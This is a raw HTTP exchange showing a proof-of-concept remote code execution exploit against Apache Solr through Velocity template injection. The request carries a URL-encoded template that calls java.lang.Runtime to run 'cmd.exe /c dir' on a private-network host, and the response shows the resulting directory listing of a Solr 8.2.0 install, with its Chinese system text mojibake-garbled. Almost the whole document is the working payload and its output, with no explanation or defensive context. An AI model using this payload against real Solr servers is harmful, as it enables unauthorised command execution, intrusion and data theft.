 GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.f
orName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.cl
ass.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27cmd.exe%20%2Fc%20dir%27))+$ex.w
aitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read
()))%23end HTTP/1.1
Host: 192.168.1.114:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 859
0 Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ Èí¼þ
¾íµÄÐòÁÐºÅÊÇ C14D-581B
D:\solr-8.2.0\server µÄÄ¿Â¼
2021/01/28 14:16 <DIR> .
2021/01/28 14:16 <DIR> ..
2021/01/28 14:15 <DIR> contexts
2021/01/28 14:15 <DIR> etc
2021/01/28 14:15 <DIR> lib
2021/01/28 14:16 <DIR> logs
2021/01/28 14:15 <DIR> modules
2019/07/19 15:11 4,968
2021/01/28 14:15 <DIR>
2021/01/28 14:15 <DIR> scripts
2021/01/28 14:18 <DIR> solr
3h安全团队